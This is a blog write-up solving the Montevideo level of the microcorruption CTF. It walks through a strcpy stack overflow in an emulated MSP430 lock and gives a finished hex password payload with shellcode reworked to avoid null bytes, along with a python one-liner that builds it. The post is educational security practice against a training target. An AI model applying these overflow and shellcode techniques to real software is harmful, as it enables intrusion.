microcorruption - montevideo
Mar 8, 2018 · 6 minute read · Commentsctfexploitassemblymicrocorruptionmontevideo

This post is part of the series of solving microcorruption.com ctf challenges which continues from the previous challenge called Whitehorse. This challenge is titled Montevideo.
The challenge has the following description when you start:
This is Software Revision 03. We have received unconfirmed reports of issues with the previous series of locks. We have reimplemented much of the code according to our internal Secure Development Process.
Cool. So this one is going to be unbreakable right? Lets see!
montevideo
Montevideo follows a similar code pattern when compared to some of the previous challenges we have done where a simple main routine calls login. Looking at login itself we can see a few new things:
44f4 <login>
[.. typical getsn call to get the password ..]
; strcpy, thats new!
451a: b012 dc45 call #0x45dc <strcpy>
451e: 3d40 6400 mov #0x64, r13
4522: 0e43 clr r14
4524: 3f40 0024 mov #0x2400, r15
; memset is also an interesting one!
4528: b012 f045 call #0x45f0 <memset>
452c: 0f41 mov sp, r15
; probably checks the password again
452e: b012 4644 call #0x4446 <conditional_unlock_door>
4532: 0f93 tst r15
[.. some messages printed to tell if you unlocked or not ..]
4544: 3150 1000 add #0x10, sp
4548: 3041 ret
The calls to strcpy and memset immediately jumped out at me here. I also figured since there is mention of the password size again the bug here might be related to a stack overflow too. To test this, I threw in like 30 A’s into the password field to see if the program breaks.

insn address unaligned
Nice! The program counter (pc) has 0x4141 which most probably comes from our longer-than-its-supposed-to-be password we supplied. With this bug in mind, I quickly had a look at the other routines to see if there is anything interesting happening there. I set up a total of four breakpoints at the following locations:
0x4510atgetsn0x451aatstrcpy0x4528atmemset0x452eatconditional_unlock_door
Inspecting these routines manually, as well as the memory layout after each function had me draw the following conclusions:
- After
getsnis done, the password buffer lives at0x2400in memory. - Once
strcpyis done, the password buffer at0x2400is copied into a buffer that starts at0x43ef. - After
memsetis done, the password buffer at0x2400is zeroed out. - After
conditional_unlock_doorwith a too long password buffer, the stack is corrupt and the return address tomainoverridden.
It seems like this challenge is pretty much exactly the same as previous Whitehorse challenge? The conditional_unlock_door routine calls syscall 0x7e, so with our overflow this is not a useful location to jump to as the “HSM” will validate the password. So, like the previous one, we just need a spot to slide in some shellcode.
Before we can supply the shellcode though, we need to find out where we are overriding and corrupting the stack for that ret instruction. For this, I just supplied a bunch of A’s and B’s and found that at position 17 and 18 again we have control over the programs execution flow.

Next, we choose a location in memory where our password buffer is as the address we should jump to (as a result of the ret) which should also be the start of our shellcode. I simply copied the unlock shellcode from Whitehorse which was 30127f00b0123245. The shellcode itself needs a little work though as the address to the INT routine would be different here.
To help with the shellcode modifications we need to do, we can use the assembler/dissasembler provided on microcorruption.com here. Grab the opcodes that form part of our shellcode, paste them into the input box and hit disassemble. Now, with the ASM mnemonics in the input box, update the address to call to 0x454c as that is where it lives in this challenge. Finally, hit assemble and be presented with your shellcode :D

I figured a good spot to jump to our shellcode would be just after the ret address at 0x4400, so, my password payload was now going to be:
# ret is 0x4400, so 0044 little endian
[padding to ret] + [ret] + [shellcode]
---------------------------------------------
41 * 16 + 0044 + 30127f00b0124c45 =
# final password payload
41414141414141414141414141414141004430127f00b0124c45
Sending this password payload, and inspecting the program after a breakpoint at 0x4548 left the program in a confusing state.

It was clear that the jump to 0x4400 was taken as the program counter (pc) was there, but, my shellcode was missing. Well… if you have ever dealt with strcpy before, you may have spotted that this was going to happen as soon as I chose 0x4400 as the address to jump to, as that address contains a nullbyte which is a string terminator for strcpy. Easy fix really, just move along two bytes to avoid a 0x00 byte in our payload. With a two byte shift, our password payload looks something like this now:
[padding to ret] + [ret] + [pad] + [shellcode]
-----------------------------------------------------
41 * 16 + 0244 + 4242 + 30127f00b0124c45
414141414141414141414141414141410244424230127f00b0124c45

Snap. We have made some progress, but there is still a null byte in our shellcode because of the opcodes that form part of the push #0x7f instruction (3012 7f00). We need to get rid of the 0x00 byte. We can simply modify the shellcode to use any other instructions that will eventually push the value 0xf7 to the stack. Think of things like moving a large value into a register, performing arithmetic and then moving the resultant register value onto the stack instead of the original value as is.
I used existing instructions in the program as a reference for ideas on how I can modify the shellcode to avoid null bytes. This was the final shellcode I got to work using the disassembler here:
mov #0x117e, r9
sub #0x10ff, r9
push r9
call #0x454c
First, I took a large 2 byte value of 0x117e and moved that to r9. I then took a calculator and subtracted the desired value of 0x7f from 0x117e and got to 0x10ff. That resulted in my second instruction of sub #0x10ff, r9 which should leave the value 0x7f in register r9. Finally, just push r9 onto the stack and call INT.

So now, my final password payload looks as follows:
python -c "print('41' * 16 + '0244' + '4242' + '39407e113980ff100912b0124c45')"
414141414141414141414141414141410244424239407e113980ff100912b0124c45

Works! r9 ends up as 0x7f, pushed to the stack and INT is called to unlock the lock.
solution
Enter 414141414141414141414141414141410244424239407e113980ff100912b0124c45 as hex encoded input.
other challenges
For my other write ups in the microcorruption series, checkout this link.